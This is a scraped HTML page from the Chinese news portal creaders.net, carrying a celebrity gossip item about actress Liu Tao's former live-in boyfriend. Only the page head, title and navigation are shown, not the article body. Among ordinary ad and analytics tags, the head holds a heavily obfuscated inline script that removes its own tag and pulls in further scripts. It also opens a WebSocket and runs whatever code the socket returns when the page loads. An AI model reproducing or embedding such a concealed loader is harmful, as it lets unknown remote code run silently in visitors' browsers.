

--- FILE ---
content_type: text/html
request_url: https://ent.creaders.net/2023/09/28/2653084.html
body_size: 18248
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>曾与刘涛同床共枕4年 现今年过六旬仍单身-星光灿烂-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="李玮珉,刘涛,单身" /><meta name="description" content="刘涛被誉为“国民好媳妇”，她面对豪门丈夫一夜间破产的局面，没有选择离弃，而是积极投身于拍戏工作，帮助丈夫还清债务。这种坚定的行动让众人对她刮目相看。 然而，当刘涛得知她同居了4年的前男友仍然未婚时，她哭着说：他是一个好人，是我对不起他。这让" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="曾与刘涛同床共枕4年 现今年过六旬仍单身">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://ent.creaders.net/2023/09/28/2653084.html">
  <meta property="og:title" content="曾与刘涛同床共枕4年 现今年过六旬仍单身--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="刘涛被誉为“国民好媳妇”，她面对豪门丈夫一夜间破产的局面，没有选择离弃，而是积极投身于拍戏工作，帮助丈夫还清债务。这种坚定的行动让众人对她刮目相看。 然而，当刘涛得知她同居了4年的前男友仍然未婚时，她哭着说：他是一个好人，是我对不起他。这让">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1222968';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Ent_1x1', [1, 1], 'div-gpt-ad-1385191958761-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250', [300, 250], 'div-gpt-ad-1385191958761-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_728x90', [728, 90], 'div-gpt-ad-1385191958761-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191958761-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191958761-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191958761-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n132.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191958761-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_8'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://ent.creaders.net/' class='newslist_8'>星光灿烂</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">曾与刘涛同床共枕4年 现今年过六旬仍单身</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-09-28 21:29:38&nbsp;&nbsp;哥哇瓜是我&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


